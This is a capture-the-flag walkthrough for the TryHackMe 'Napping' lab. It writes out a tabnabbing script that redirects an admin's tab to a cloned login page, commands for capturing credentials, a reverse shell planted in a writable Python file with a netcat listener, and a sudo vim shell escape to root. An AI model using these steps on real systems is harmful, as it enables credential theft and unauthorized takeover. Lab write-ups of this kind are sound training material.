Napping - TryHackMe
CTF Writeup for Napping from TryHackMe
Ports: 22/tcp, 80/tcp
As one would guess, port 80 presents a website. Within this offers for user registration, let's do that now for future testing.
Within /welcome.php (when logged in) offers a link submission which supposedly goes to the admin to be reviewed. This seems to be hinting at tabnabbing.
Since this is tabnabbing, this will require two files.
First file: blog.php; which only requires only a barebone HTML style page.
<!DOCTYPE html>
<html>
<body>
<h1>blog</h1>
<script>
if (window.opener) {
window.opener.location = "http://<your-ip>:8000/login.php";
}
</script>
</body>
</html>Second file: login.php; this will be a replica of the index.php from the server.
username$ touch login.php
username$ curl http://<target>/index.php > login.phpNow with both pages setup, all you will need is a simple Python http.server, and more importantly run Wireshark (on your TryHackMe tun).
username$ python3 -m http.server 8000
With these newly aqquried credentials, you are now logged in as daniel.
daniel$ whoami && groups && id
> daniel
> daniel administrators
> uid=1001(daniel) gid=1001(daniel) groups=1001(daniel),1002(administrators)
daniel$ ls /home
> adrian daniel
daniel$ ls -lah /home/adrian
*note: more stuff in here but not helpful*
> -rw-rw-r-- 1 adrian administrators 191 Aug 12 22:50 query.py
> -rw-r--r-- 1 adrian adrian 0 Mar 15 23:28 .sudo_as_admin_successful
> -rw-r----- 1 root adrian 56 Mar 16 00:33 user.txt
> -rw-r--r-- 1 adrian adrian ? Aug 12 22:50 site_status.txtNow that we know we have RW permissions on query.py, we can use a PentestMonkey Python reverse shell inside; start your netcat listener on your host.
username$ nc -lvnp 4000adrian$ cat user.txt
> THM{user.txt}
adrian$ sudo -l
> User adrian may run the following commands on napping:
>< (root) NOPASSWD: /usr/bin/vim
adrian$ sudo vim -c ':!/bin/bash'With this you see that caught a reverse shell as the user adrian; now we can output the contents of the user.txt and get the user flag.
Also here we do the usual check for sudo permissions and it seems that we can use vim as root, allowing us the use the handy GTFOBins to achieve our root user.
root# cd /root
root# cat root.txt
> THM{root.txt}Thats all :) .